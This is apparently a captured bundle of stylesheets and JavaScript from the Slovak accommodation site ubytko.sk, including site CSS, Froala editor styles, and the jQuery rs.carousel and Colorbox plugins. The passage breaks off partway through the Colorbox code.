.ui-icon:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(https://www.ubytko.sk/public/assets.php?group=css_main);display:inline-block;visibility:visible}.qtipmodal-ie6fix{position:absolute !important}.capitals{text-transform:uppercase}.italic{font-style:italic}.crossed{text-decoration:line-through}.right{float:right !important}.left{float:left !important}.hidden{display:none !important;visibility:hidden}.invisible{visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.underline{text-decoration:underline}.textCenter{text-align:center}.placeholder{color:#aaa}.borderNone{border:none}.borderLeftNone{border-left:none !important}.borderRightNone{border-right:none !important}.marginLeftNone{margin-left:0 !important}.marginRightNone{margin-right:0 !important}.widthAll{width:100%}.content_full{float:left;width:966px}.content_right{float:right;width:764px}.content_right_text{float:right;width:764px;width:724px;padding:6px 20px 40px 20px;min-height:500px}.content_right_shadow{float:right;width:724px;padding:6px 20px 40px 20px;font-size:13px}.content_right_shadow p{line-height:19px}.content_right_shadow .important{width:720px;font-size:13px;color:#333333;text-align:center;padding:8px 0px 8px 0px;border:2px solid #7c991b;margin:10px 0px 10px 0px}.span_full{width:966px}.span_most{width:764px}.span_center{width:550px}.span_side{width:204px}.content_right > h1{margin-left:16px;margin-top:18px}.popup_label{font-weight:bold}.gray_response_heading{float:left;font-size:16px;display:inline;padding:0px 0px 0px 0px;width:638px;margin:10px 0px 0px 0px}.agent_response_heading{float:left;width:500px;color:#ee6e00;font-size:15px;display:inline;margin:0px 0px 0px 8px}.help{font-size:11px;background:url(https://www.ubytko.sk/public/img/old_images/ziarovka.gif) no-repeat 0px 1px;padding-left:13px;color:#969696;float:left;margin-top:0px;margin:0px;margin-top:2px;line-height:15px}.form_wrapper{float:left;width:744px;display:inline;margin:8px 10px 8px 10px}.form_tbl{font-size:12px;color:#333333;text-align:left;float:left;margin-top:2px;width:744px;table-layout:fixed;display:block}.form_tbl tr td{padding-left:10px}.form_tbl tr.row td{padding-bottom:8px;padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.row_bottom td{padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.space td{padding-bottom:8px}.form_tbl tr.left td{padding-left:30px}td.sekcia_form{width:280px;text-align:right;vertical-align:top}.red{color:#cc0000 !important}.note{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}.note2{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}#success,#success_stay{background-color:#4377b7;color:white}#error,#error_stay{color:white;background-color:#c72d00}#invisible{visibility:hidden;display:block}strong.sekcia_form2{color:#333333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:2px;margin-left:0px;font-size:12px}td.sekcia_form2{width:180px;text-align:right;vertical-align:top}.form_error{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;background:url(https://www.ubytko.sk/public/img/old_images/nove/error.gif) no-repeat -1px 1px;padding-left:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.form_error2{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.header_heading{text-align:left;color:#ffffff;font-size:16px;position:absolute;top:121px;left:73px}.header_heading h1,.header_heading h2{color:#ffffff;font-size:14px;margin:0;padding:0;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_heading .green{color:#c5e778 !important}.msg_success_stays,.msg_error_stays{float:left;width:100%;text-align:center;padding:30px 10px 30px 10px;font-weight:bold}.msg_success_stays{border:1px solid #c2e29d;background:#f0f8e7;color:#6c9c30}.msg_error_stays{border:1px solid #ff7676;background:#ff9e9e;color:#cc0000}.stays_save_close{color:#ffffff;padding:5px;text-transform:uppercase}.msg_error_stays .stays_save_close{background:#cc0000;border:1px solid #ff7676}.msg_success_stays .stays_save_close{background:#6c9c30;border:1px solid #c2e29d}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/features.css?r=293
body_size: 1793
content:
/*.lazy{ display:none; }*/



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/
.blog_line                  { display:block; float:left; width:100%; border-bottom:1px solid #cccccc; padding:30px 0 30px 0; }
.blog_line:last-of-type     { border-bottom:none; }
.blog_image                 { float:left; width:150px; height:130px; }
.blog_image img             { border:1px solid #cccccc; }
.blog_body                  { float:left; width:570px; }
.blog_body h1               { margin-top:0px; margin-bottom:12px; font-size:17px; }
.blog_body h1 a             { color:#7c991b; }
.blog_author                {  }
.blog_date                  {  }



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/

.badge {
  padding: 4px 9px 5px;
  font-size: 12.025px;
  font-weight: bold;
  white-space: nowrap;
  color: #ffffff;
  background-color: #999999;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.badge:hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.badge-error {
  background-color: #b94a48;
}
.badge-error:hover {
  background-color: #953b39;
}
.badge-warning {
  background-color: #f89406;
}
.badge-warning:hover {
  background-color: #c67605;
}
.badge-success {
  background-color: #7c991b;
}
.badge-success:hover {
  background-color: #356635;
}
.badge-info {
  background-color: #3a87ad;
}
.badge-info:hover {
  background-color: #2d6987;
}
.badge-inverse {
  background-color: #333333;
}
.badge-inverse:hover {
  background-color: #1a1a1a;
}

/* occupation textarea loadser */
.textarea-loading { background-image:url(https://www.ubytko.sk/public/img/ajax-loader-transparent.gif); background-position:center center; background-repeat:no-repeat; }

.radio_theme2 { background: url(https://www.ubytko.sk/public/img/old_images/js-features/radio2.png) no-repeat; background-position: 0px -3px; }

.radio_theme2.hover { background-position: 0px -25px; }

.radio_theme2.checked { background-position: 0px -47px; }

.radio_theme2.disabled { background-position: 0px -93px; cursor: default; }

.radio_theme2.checked.disabled { background-position: -0px -115px; }

.stamp-label-checked{ border:1px solid #cccccc !important; padding:5px; }



/* Ubytko.cz footer */
#footer_container.ubytko_cz         { position:relative; margin:0 auto; height:353px; width:1008px; padding:0px 0px 0px 0px; color:#333333; clear:both; background: url(https://www.ubytko.cz/public/img/footer_ubytko_cz.png) no-repeat -16px 0px; }



.checkbox_theme2.disabled{background-position:0 -112px;cursor:default}.checkbox_theme2.checked.disabled{background-position:0 -90px;}

#logo
{
  left:16px;
  width:277px;
  height:52px;
  text-decoration:none;
}

.header_heading {
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 116px;
    left: 90px;
}

.header_heading h1, .header_heading h2{ font-size:13px; line-height:13.3px; }
.toggle-button {width:auto !important; margin-top:15px !important;}

.desc-more-text
{
  display: block;
      position: absolute;
      z-index: 2;
      bottom: 0;
      left: 0;
      right: 0;
      padding: 130px 0 0;
      text-align: right;
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.desc-more-text a{ color:#ee6e00; }

.desc-body .desc-more-text{ display:none; }
.desc-body{ margin-bottom:30px; margin-top:10px; position:relative; display:block; width:100%; }
.desc-body p{ margin-bottom:30px; }
.desc-body.desc-hidden
{
  max-height:200px;
  overflow:hidden;
}

.desc-body.desc-hidden  .desc-more-text{ display:block; }
.accommodation_gallery .video{ position:relative; }
.accommodation_gallery .video .video-play{ position:absolute; border:0; z-index:2; width:50px; height:50px; top:38px; left:59px; background:transparent url(https://www.ubytko.sk/public/img/play.png) no-repeat 0 0; }



.price_files
{
  float: left;
  width: 698px;
  margin: 20px 11px 0px 11px;
}

#product_pricelists td
{
  padding:4px 3px 4px 3px;
}


.fb-message-blue {
  font-size: 11px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  width: 70px;
  height: 18px;
  line-height: 19px;
  border-radius: 3px;
  outline: none;
  -webkit-transition: all ease .15s;
  -o-transition: all ease .15s;
  -moz-transition: all ease .15s;
  transition: all ease .15s;
  float:left;
  position:relative;
}
.fb-message-blue:hover {
  background-color: #2093ff;
  border: 1px solid #2093ff;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  /* transform: scale(1.15); */ /* uncomment to add zoom effect */
}
.fb-message-blue:focus {
  background-color: #0084ff;
  border: 1px solid #0084ff;
  -webkit-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
}

.fb-message-blue i {
  background-image: url('https://i.imgur.com/hjwozo7.png');
  background-repeat: no-repeat;
  background-size: 13px;
  background-position: 4px 2px;
  top: -1px;
  height: 10px;
  width: 10px;
  padding: 10px 5px;
  float: left;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css
body_size: 909
content:
/*!
 * froala_editor v1.2.6 (http://editor.froala.com)
 * License http://editor.froala.com/license
 * Copyright 2014-2015 Froala Labs
 */
img.fr-fil {
  /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 10px 10px 3px;
  float: left !important;
}
img.fr-fil.fr-dib {
  float: none !important;
  margin-left: 0 !important;
}
img.fr-fir {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 3px 10px 10px;
  float: right !important;
}
img.fr-fir.fr-dib {
  float: none !important;
  margin-right: 0 !important;
}
img.fr-fin {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  float: none;
}
img.fr-fin.fr-dib {
  padding: 10px 0;
}
img.fr-dib {
  vertical-align: top;
  display: block;
}
a.fr-file {
  position: relative;
}
a.fr-file:before {
  position: relative;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0c6";
  top: 0;
  padding-right: 3px;
}
.froala-view table,
table.fr-tag {
  border-collapse: collapse;
  empty-cells: show;
  width: 100%;
  margin-bottom: 10px;
  margin-top: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.froala-view table td,
table.fr-tag td {
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view table th,
table.fr-tag th {
  background: #e6e6e6;
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view pre,
pre.fr-tag {
  white-space: pre-wrap;
  /* CSS3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, post millennium */
  white-space: -pre-wrap;
  /* Opera 4-6 */
  white-space: -o-pre-wrap;
  /* Opera 7 */
  word-wrap: break-word;
  /* Internet Explorer 5.5+ */
  border: solid 1px #cccccc;
  background: #fcfcfc;
  padding: 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  font-family: "Courier New", Courier, monospace;
}
.froala-view blockquote,
blockquote.fr-tag {
  margin-left: 20px;
  margin-right: 0;
  margin-top: 0;
  padding-left: 20px;
  position: relative;
  font-style: italic;
  border-left: solid 5px #cccccc;
}
.froala-view hr,
hr.fr-tag {
  height: 0px;
  border: 0;
  border-top: solid 1px #cccccc;
  clear: both;
}
.fr-fvn {
  float: none;
  display: block !important;
  text-align: center !important;
}
.fr-fvl {
  float: left;
  margin: 10px 10px 10px 1px;
}
.fr-fvr {
  float: right;
  margin: 10px 1px 10px 10px;
}
.fr-tnv {
  float: none !important;
  margin: auto;
  text-align: center;
  display: block !important;
}
.fr-tnv.fr-fvl {
  text-align: left;
}
.fr-tnv.fr-fvr {
  text-align: right;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public&n=3500
body_size: 48002
content:
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.Widget.prototype;a.widget("rs.carousel",{version:"1.0.2",options:{mask:"> div",runner:"> ul",items:"> li",itemsPerTransition:"auto",orientation:"horizontal",loop:!1,whitespace:!1,nextPrevActions:!0,insertPrevAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-prev">Prev</a>').appendTo(this)},insertNextAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-next">Next</a>').appendTo(this)},pagination:!0,insertPagination:function(b){return a(b).insertAfter(a(this).find(".rs-carousel-mask"))},speed:"normal",easing:"swing",fx:"slide",translate3d:!1,create:null,before:null,after:null},_create:function(){this.widgetFullName=this.widgetFullName||this.widgetBaseClass,this.eventNamespace=this.eventNamespace||"."+this.widgetName,this.index=0,this._elements(),this._setIsHorizontal(),this._addMask(),this._addNextPrevActions(),this.refresh(!1)},_elements:function(){var a=this.elements={},b=this.widgetFullName;this.element.addClass(b),a.mask=this.element.find(this.options.mask).addClass(b+"-mask"),a.runner=(a.mask.length?a.mask:this.element).find(this.options.runner).addClass(b+"-runner"),a.items=a.runner.find(this.options.items).addClass(b+"-item")},_setIsHorizontal:function(){var a=this.elements,b=this.widgetFullName;this.element.removeClass(b+"-horizontal").removeClass(b+"-vertical"),"horizontal"===this.options.orientation?(this.isHorizontal=!0,this.element.addClass(b+"-horizontal"),a.runner.css("top","")):(this.isHorizontal=!1,this.element.addClass(b+"-vertical"),a.runner.css("left",""))},_addMask:function(){var a=this.elements;a.mask.length||(a.mask=a.runner.wrap('<div class="'+this.widgetFullName+'-mask" />').parent(),this.maskAdded=!0)},_addNextPrevActions:function(){if(this.options.nextPrevActions){var a=this,b=this.elements,c=this.options,d=this.eventNamespace;this._removeNextPrevActions(),b.prevAction=c.insertPrevAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.prev()}),b.nextAction=c.insertNextAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.next()})}},_removeNextPrevActions:function(){var a=this.elements;a.nextAction&&(a.nextAction.remove(),a.nextAction=b),a.prevAction&&(a.prevAction.remove(),a.prevAction=b)},refresh:function(a){a!==!1&&this._recacheItems(),this._setPages(),this._addPagination(),this._setRunnerWidth(),this.index=this._makeValid(this.index),this.goToPage(this.index,!1,b,!0),this._checkDisabled()},_recacheItems:function(){this.elements.items=this.elements.runner.find(this.options.items).addClass(this.widgetFullName+"-item")},_setPages:function(){var a,c=this,d=0,e=isNaN(this.options.itemsPerTransition)?b:this._getLastItemIndex();for(this.pages=[];d<this.getNoOfItems();)if(isNaN(this.options.itemsPerTransition))this.pages.push(c._getVisibleItems(d)),d+=this.pages[this.pages.length-1].length;else{if(d>=e){this.pages.push(this.elements.items.slice(d));break}a=d,d+=parseInt(this.options.itemsPerTransition,10),this.pages.push(this.elements.items.slice(a,d))}},_getLastItemIndex:function(){return this.options.whitespace?void 0:this.elements.items.index(this._getVisibleItems(0,!0).last())},_getVisibleItems:function(b,c){var d=this,e=[],f=c?[].reverse.apply(a(this.elements.items)).slice(b):this.elements.items.slice(b),g=this._getMaskDim(),h=0;return f.each(function(){return h+=d.isHorizontal?a(this).outerWidth(!0):a(this).outerHeight(!0),h>g?(0===e.length&&e.push(this),!1):(e.push(this),void 0)}),a(e)},_getMaskDim:function(){return this.elements.mask[this.isHorizontal?"width":"height"]()},getNoOfItems:function(){return this.elements.items.length},_addPagination:function(){if(this.options.pagination){var b,c=this,d=this.widgetFullName,e=a('<ol class="'+d+'-pagination" />'),f=[],g=this.getNoOfPages();for(this._removePagination(),b=0;g>b;b++)f[b]='<li class="'+d+'-pagination-link"><a href="#page-'+b+'">'+(b+1)+"</a></li>";e.append(f.join("")).delegate("a","click"+this.eventNamespace,function(a){a.preventDefault(),c.goToPage(parseInt(this.hash.split("-")[1],10))}),this.elements.pagination=this.options.insertPagination.call(this.element[0],e)}},_removePagination:function(){this.elements.pagination&&(this.elements.pagination.remove(),this.elements.pagination=b)},getNoOfPages:function(){return this.pages.length},_checkDisabled:function(){this.getNoOfPages()<=1?(this.disable(),this._disabled=!0):this._disabled&&(this.enable(),this._disabled=!1)},_setRunnerWidth:function(){var b=this.elements,c=0;b.runner.width(""),this.isHorizontal&&b.runner.width(function(){return b.items.each(function(){c+=a(this).outerWidth(!0)}),c})},next:function(a){var b=this.index+1;this.options.loop&&b>=this.getNoOfPages()&&(b=0),this.goToPage(b,a,"carousel:next")},prev:function(a){var b=this.index-1;this.options.loop&&0>b&&(b=this.getNoOfPages()-1),this.goToPage(b,a,"carousel:prev")},goToPage:function(b,c,d,e){c=c===!1?!1:!0,!this.options.disabled&&this._isValid(b)&&(this.prevIndex=this.index,this.index=b,this["_"+this.options.fx](a.Event(d?d:"carousel:gotopage",{animate:c,speed:c?this.options.speed:0}),e)),this._updateUi()},goToItem:function(b,c){var d,e,f,g;isNaN(b)||(b=this.elements.items.eq(b)),b.jquery&&(b=b[0]);a:for(d=0,e=this.getNoOfPages();e>d;d++)for(f=0,g=this.getPage(d).length;g>f;f++)if(this.getPage(d)[f]===b)break a;return this.goToPage(d,c),a(b)},_isValid:function(a){return a<this.getNoOfPages()&&a>=0?!0:!1},_makeValid:function(a){return 0>a?a=0:a>=this.getNoOfPages()&&(a=this.getNoOfPages()-1),a},_slide:function(a,b){var c,d=this,e={},f=this._getAbsoluteLastPos(),g=this.getPage(),h=g.first().position()[this.isHorizontal?"left":"top"],i=this.eventNamespace,j=this.widgetFullName;return b||this._trigger("before",a,this._getEventData())?(h>f&&(h=f),this.options.translate3d?(c=["transitionend"+i,"webkitTransitionEnd"+i,"oTransitionEnd"+i],a.animate&&this.element.addClass(j+"-transition"),this.elements.runner.unbind(c.join(" ")).on(c.join(" "),function(){d.element.removeClass(j+"-transition"),b||d._trigger("after",a,d._getEventData())}).css("transform","translate3d("+(this.isHorizontal?-h+"px, 0, 0":"0, "+-h+"px, 0")+")"),a.animate||(this.element.removeClass(j+"-transition"),b||this._trigger("after",a,this._getEventData()))):(e[this.isHorizontal?"left":"top"]=-h,this.elements.runner.stop().animate(e,a.speed,this.options.easing,function(){b||d._trigger("after",a,d._getEventData())})),void 0):(this.index=this.prevIndex,void 0)},_getAbsoluteLastPos:function(){if(!this.options.whitespace){var a,c=this.elements.items.eq(this.getNoOfItems()-1),d=c.position()[this.isHorizontal?"left":"top"],e=c[this.isHorizontal?"outerWidth":"outerHeight"](!0);return a=d+e-this._getMaskDim(),0>a?b:a}},getPage:function(b){return this.pages["undefined"!=typeof b?b:this.index]||a([])},getPages:function(){return this.pages},_getEventData:function(){return{page:this.getPage(),prevPage:this.getPage(this.prevIndex),elements:this.elements}},_getCreateEventData:function(){return this._getEventData()},_updateUi:function(){this._updateActiveItems(),this.options.pagination&&this._updatePagination(),this.options.nextPrevActions&&this._updateNextPrevActions()},_updateActiveItems:function(){var a=this.widgetFullName,b=a+"-item-active";this.elements.items.removeClass(b),this.getPage().addClass(b)},_updatePagination:function(){var a=this.widgetFullName,b=a+"-pagination-link-active",c=a+"-pagination-disabled",d=this.elements.pagination.removeClass(c);this.options.disabled&&d.addClass(c),d.children("."+a+"-pagination-link").removeClass(b).eq(this.index).addClass(b)},_updateNextPrevActions:function(){var a=this.elements,b=a.nextAction.add(a.prevAction),c=this.index,d=this.widgetFullName,e=d+"-action-active",f=d+"-action-disabled";b.addClass(e).removeClass(f),this.options.disabled&&b.addClass(f),this.options.loop||(c===this.getNoOfPages()-1&&a.nextAction.removeClass(e),0===c&&a.prevAction.removeClass(e))},_setOption:function(a,b){switch(c._setOption.apply(this,arguments),a){case"orientation":this._setIsHorizontal(),this.refresh();break;case"pagination":b?(this._addPagination(),this._updateUi()):this._removePagination();break;case"nextPrevActions":b?(this._addNextPrevActions(),this._updateUi()):this._removeNextPrevActions();break;case"loop":case"disabled":this._updateUi();break;case"itemsPerTransition":case"whitespace":this.refresh()}},add:function(a){this.elements.runner.append(a),this.refresh()},remove:function(a){this.getNoOfItems()>0&&(this.elements.items.filter(a).remove(),this.refresh())},getIndex:function(){return this.index},getPrevIndex:function(){return this.prevIndex},destroy:function(){var a=this.elements,b=this.widgetFullName,d={};this.element.removeClass(b).removeClass(b+"-horizontal").removeClass(b+"-vertical"),a.mask.removeClass(b+"-mask"),a.runner.removeClass(b+"-runner"),a.items.removeClass(b+"-item"),this.maskAdded&&a.runner.unwrap(),d[this.isHorizontal?"left":"top"]="",d[this.isHorizontal?"width":"height"]="",d.transform="",a.runner.css(d),this._removePagination(),this._removeNextPrevActions(),a.runner.unbind(this.eventNamespace),c.destroy.apply(this,arguments)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a){"use strict";var b=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{pause:8e3,autoScroll:!1},_create:function(){b._create.apply(this),this.options.autoScroll&&(this._bindAutoScroll(),this._start())},_bindAutoScroll:function(){if(!this.autoScrollInitiated){var b=this.eventNamespace;this.element.bind("mouseenter"+b,a.proxy(this,"_stop")).bind("mouseleave"+b,a.proxy(this,"_start")),this.autoScrollInitiated=!0}},_unbindAutoScroll:function(){var a=this.eventNamespace;this.element.unbind("mouseenter"+a).unbind("mouseleave"+a),this.autoScrollInitiated=!1},_start:function(){var a=this;this._stop(),this.interval=setInterval(function(){a.next()},this.options.pause)},_stop:function(){clearInterval(this.interval)},_setOption:function(a,c){b._setOption.apply(this,arguments),("autoScroll"===a||"pause"===a)&&(c?(this._bindAutoScroll(),this._start()):(this._unbindAutoScroll(),this._stop()))},destroy:function(){this._stop(),b.destroy.apply(this)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{continuous:!1},_create:function(){this.options.continuous&&(this.options.loop=!0,this.options.whitespace=!0),c._create.apply(this,arguments)},refresh:function(){c.refresh.apply(this,arguments),this.options.continuous&&(this._addClonedItems(),this._setRunnerWidth(),this.enable(),this.goToPage(this.index,!1,b,!0),this._checkDisabled())},_addClonedItems:function(){if(this.options.disabled)return this._removeClonedItems(),void 0;var a=this.elements,b=this.widgetFullName+"-item-clone",c=this._getVisibleItems(0);this._removeClonedItems(),a.clonedBeginning=c.clone().add(this.elements.items.slice(c.length).first().clone()).addClass(b).appendTo(a.runner),a.clonedEnd=this.getPage(this.getNoOfPages()-1).clone().addClass(b).prependTo(a.runner)},_removeClonedItems:function(){var a=this.elements;a.clonedBeginning&&(a.clonedBeginning.remove(),a.clonedBeginning=b),a.clonedEnd&&(a.clonedEnd.remove(),a.clonedEnd=b)},_setRunnerWidth:function(){var b=this.elements,d=0;if(this.options.continuous){if(b.runner.width(""),!this.isHorizontal)return;b.runner.width(function(){return b.items.add(b.clonedBeginning).add(b.clonedEnd).each(function(){d+=a(this).outerWidth(!0)}),d})}else c._setRunnerWidth.apply(this,arguments)},_slide:function(a){var d;this.options.continuous&&("carousel:next"===a.type&&0===this.index?d=this.elements.clonedEnd.first().position()[this.isHorizontal?"left":"top"]:"carousel:prev"===a.type&&this.index===this.getNoOfPages()-1&&(d=this.elements.clonedBeginning.first().position()[this.isHorizontal?"left":"top"]),d!==b&&(this.options.translate3d?this.elements.runner.css("transform","translate3d("+(this.isHorizontal?-d+"px, 0, 0":"0, "+-d+"px, 0")+")"):this.elements.runner.css(this.isHorizontal?"left":"top",-d))),c._slide.apply(this,arguments)},_recacheItems:function(){var a=this.widgetFullName;this.elements.items=this.elements.runner.find(this.options.items).not("."+a+"-item-clone").addClass(a+"-item")},add:function(a){return this.elements.items.length?(this.elements.items.last().after(a),this.refresh(),void 0):(c.add.apply(this,arguments),void 0)},_setOption:function(a,b){c._setOption.apply(this,arguments),"continuous"===a&&(this.options.loop=!0,this.options.whitespace=!0,b||this._removeClonedItems(),this.refresh())},destroy:function(){this._removeClonedItems(),c.destroy.apply(this)}})}(jQuery);
/*!
 Colorbox v1.5.10 - 2014-06-26
 jQuery lightbox and modal window plugin
 (c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
 license: http://www.opensource.org/licenses/mit-license.php
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(I).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}v.css({opacity:parseFloat(_.get("opacity"))||"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){!y&&e.body&&(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(I=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),F=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(F),t(e.body).append(v,y.append(x,M)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var 